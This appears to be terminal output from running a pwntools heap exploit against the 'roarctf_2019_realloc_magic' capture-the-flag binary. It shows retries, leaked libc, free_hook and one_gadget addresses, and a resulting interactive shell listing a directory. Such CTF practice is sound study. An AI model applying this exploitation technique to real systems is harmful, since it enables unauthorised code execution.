 [+] Starting local process './roarctf_2019_realloc_magic': pid 7156
[*] Stopped process './roarctf_2019_realloc_magic' (pid 7156)
retrying...
[+] Starting local process './roarctf_2019_realloc_magic': pid 7158
[*] Stopped process './roarctf_2019_realloc_magic' (pid 7158)
retrying...
[+] Starting local process './roarctf_2019_realloc_magic': pid 7160
[*] Stopped process './roarctf_2019_realloc_magic' (pid 7160)
retrying...
[+] Starting local process './roarctf_2019_realloc_magic': pid 7162
libc_base= 0x7f58b6a29000
free_hook_addr= 0x7f58b6e168e8
one_gadget_addr= 0x7f58b6a78322
[*] Switching to interactive mode
$ ls
2018_rop.py    mimic_stack_x64
bin        mimic_stack_x86
boot        mnt
core        my_pwn_challenge
dev        opt
d.py        proc